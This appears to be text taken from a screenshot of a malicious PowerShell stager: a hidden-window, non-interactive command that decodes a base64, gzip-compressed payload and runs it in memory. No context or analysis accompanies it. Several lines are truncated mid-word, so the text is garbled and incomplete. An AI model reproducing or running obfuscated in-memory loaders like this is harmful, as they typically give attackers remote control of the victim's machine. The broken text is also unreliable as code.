 powershell.exe -nop -w hidden -noni -c if([IntPtr]::Size -eq
4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Ob
System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]
IO.Compression.GzipStream((New-Object IO.MemoryStream(,[Convert]::FromBase64String(''H4sIAPpE6VsCA7VXa4/
vftwx4MrtJVsmVrjXI/ajqqjqnulyzKRKfkTThknTD/f7m9as5ylDM8bUD69tNrrYbmI1Xr2C9hlPuI8ffSbvdMI0RSe4/fBgUWYYTdp
3UhKUe9PUR6UrLWtHCePrv/1Wb9y9Fe9byucC0ZyvW8ec4bgVUFpvcH82SoP2cYf5uk78LM3TDWt5JOl2Wk6Sow024LQnrGMWpUFeb0A
v4//N3VqlkkjMS4pSUMZ+nOwtkT8XHeGqMkoNjEm3vQslhGkvC+0QCxp3SL+VpSUNrkfuYY3sD7CrMfVeJfKoHUnGWNJpD4VZR6GhQUX
npYAWxNDvCtGZnBW7cP+PK1XKz+X1tsRIFQX/6Dlbu3JQE96Bx5bH2NDHK5e+n4xBvSIKHxwTFxK8yjv8WunhD8Tm6ViVmgEt8/bqBgy
sq20gz3Elfc3tY2W9nINQfUBRnje5eQEXzW9yFkYUB01OSnJy3ZIKlp6H9S/
u6gVlxEc5q467b1xhvJobpEnOssIHxiB029phnyBaItHkxiTA8tEiYWW2/k0cBohSyH846Ql4gJUyfouVeZCBh8B5o2VhpsU7imOQOF9
hXpXEl4wtcagAeOEckGvRlDU5l2QMikaJKeTP/2L6Ra0onRhk+EoBX92JO/
nIylyufU4KXObiFZBz+BmD0NUsjWWU49vepTDwv7QVMryZD9OTBI+imgtXthx3renBhFoas1YKmTpRpBFRC2F+dJRwzoTdJ9seT6zhWM
No6UGhgbTUAvhLWuRLwtrIZQFdTC15EghghRai/GiJ6619nsqk5OlWdLYe7b3bEfp9cbLgy0Z+kSK1Fmgih31rL8t9dfb0XSonOd+OV+
cnRb+ug8X7rTdUyMZ1jVymO6sNjyiCDgw23q46SLvZvcQuwJg5FlaEln+ZmCP/Vhut11HNDSCVdvbCoe9IhyOrgE66a2bxEkJqzRvu7e
JmnYFvHjvhxNxQWzjoJgb6Oj21V6M3Wi6E6AjEdFCKj6tOy6uUPVjh8fBovuhJlLjQXxwZwp6Q0e7Q8r0bxZnlz3YeRSZEvH2Vg1loJh
ubQGZlTs9PfIoFGSEiZ7wkdj65upm4wR3SiPDg+W2z7mrHt96ZeJJqqrD903M/GUFXQ4+QpoP0VVunccM3VbBiplsBsQ+2fnJM5szxVs
rR31pA9XHZNuu7q7tpAzsdZDFQW2IgF3siOW3J950gpJOqba4kyTowJvwOut6BQz4BVkR+DjBt4HFPWRExNJBxasVRKi0JQ9J74NHISj
cak6PoXbvvqfuxs7H0jUxkHe5bfGvOJbEnVfqP7VN3Mbi9zVK3dEk11mgrI7Bn7rG2AN8gRaSznvfJtG8WlR6xLzkYaGSjaiTYgU1JKm
BraXm6sUKhvC5+lYJP4U4mQdYWFx8//lKWH6g/tdgy/
Bd15XtdgI6yPEIU6g184KvqrqaZev1mz1NSavB82eJtcZZgCj0SdFFVlZQoTf2yX4CPO3Qql/6hbGccGHY73xw1uGfBxpc+olr68GENL
PKxBujvy56OaZV9xxqU6m57PbpT1uHa07Cz4vwJ2/QpE8Ar+HbAva/+y+0MgCs1LwF8t/33hpxD92bg9RBgIWvANo/jSPX0r/GtqvOgr
sion.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=
[System.Diagnostics.Process]::Start($s);